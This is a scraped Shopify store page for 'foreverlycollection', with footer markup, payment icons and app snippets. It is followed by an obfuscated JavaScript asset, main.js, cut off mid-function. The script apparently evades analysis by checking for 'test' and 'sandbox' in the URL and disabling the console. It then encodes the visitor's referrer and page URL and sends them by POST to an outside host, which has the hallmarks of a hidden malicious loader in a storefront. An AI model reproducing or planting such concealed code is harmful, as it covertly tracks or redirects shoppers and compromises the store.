            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--hide site-footer-item-align-right one-half">
          <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">foreverlycollection</a></small>
          <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
        </div><div class="grid__item small--one-whole medium-up--hide site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">foreverlycollection</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

    <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

  </div>

  <script type="application/json" data-cart-routes>
    {
      "cartUrl": "/cart",
      "cartAddUrl": "/cart/add",
      "cartChangeUrl": "/cart/change"
    }
  </script>

  <ul hidden>
    <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
  </ul>
<div id="shopify-block-AcHgyTEx5dllGUS9kd__bf2eea7204004db1890844b7418f9a88" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "279291035824",
      template_id: "collection",
      template_suffix: "",
      shop_id: "59668529328",
      shop_name: "foreverlycollection.myshopify.com",
      name: "foreverlycollection",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = null
    

    
      window['__AR_DISCOUNT_SETTING_LEGACY'] = {"button_show":"Shop now","button_url":"https:\/\/foreverlycollection.myshopify.com\/cart","discount_method":"shopify","discount_offer_on":"","expiry_data":"Expiry date: [#!expiry_date!#]","photo_request_message":"Upload photo reviews to get [#!discount_amount!#] discount instantly!","primary_color":"#1F1F1F","show_tagline_storefront":true,"status":false,"tagline":"Get discount [#!discount_amount!#]","thank_you_message":"Get your [#!discount_amount!#] coupon now"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript></script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=foreverlycollection.com
  data-shop-domain=foreverlycollection.com
  data-external-identifier=I_mc4Ww2Y98YKr0QnUb6ShCWT5bMAiA6JC5NXlTz65g
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=U3VuIEZlYiAwMSAyMDI2IDAwOjU3OjU5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5029
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return 